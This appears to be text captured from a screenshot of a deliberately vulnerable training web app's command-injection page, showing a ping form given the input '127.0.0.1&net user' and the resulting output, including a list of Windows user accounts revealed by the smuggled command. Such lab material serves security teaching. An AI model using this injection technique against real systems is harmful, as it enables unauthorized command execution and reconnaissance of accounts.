 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1&net user Submit
Pinging 127.0.0.1 with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Ping statistics for 127.0.0.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
User accounts for \\SEVEN-0318795FC
-------------------------------------------------------------------------------
Administrator Guest HelpAssistant
SUPPORT_388945a0
The command completed successfully.